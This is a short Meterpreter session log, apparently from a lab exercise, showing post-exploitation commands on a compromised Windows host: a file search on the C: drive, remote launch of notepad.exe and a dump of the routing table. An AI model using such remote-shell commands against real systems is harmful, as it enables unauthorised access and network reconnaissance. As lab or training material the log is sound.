 meterpreter > search -d c:\\ -f prueba.txt
Found 1 result...
    c:\Users\ayoze\Desktop\prueba.txt (31 bytes)
meterpreter > execute -f notepad.exe
Process 3176 created.
meterpreter > route
IPv4 network routes
===================
    Subnet           Netmask          Gateway    Metric  Interface
    ------           -------          -------    ------  ---------
    0.0.0.0          0.0.0.0          10.0.2.1   10      11
    10.0.2.0         255.255.255.0    10.0.2.4   266     11
    10.0.2.4         255.255.255.255  10.0.2.4   266     11
    10.0.2.255       255.255.255.255  10.0.2.4   266     11
    127.0.0.0        255.0.0.0        127.0.0.1  306     1
    127.0.0.1        255.255.255.255  127.0.0.1  306     1
    127.255.255.255  255.255.255.255  127.0.0.1  306     1
    224.0.0.0        240.0.0.0        127.0.0.1  306     1
    224.0.0.0        240.0.0.0        10.0.2.4   266     11
    255.255.255.255  255.255.255.255  127.0.0.1  306     1
    255.255.255.255  255.255.255.255  10.0.2.4   266     11
No IPv6 routes were found.
meterpreter >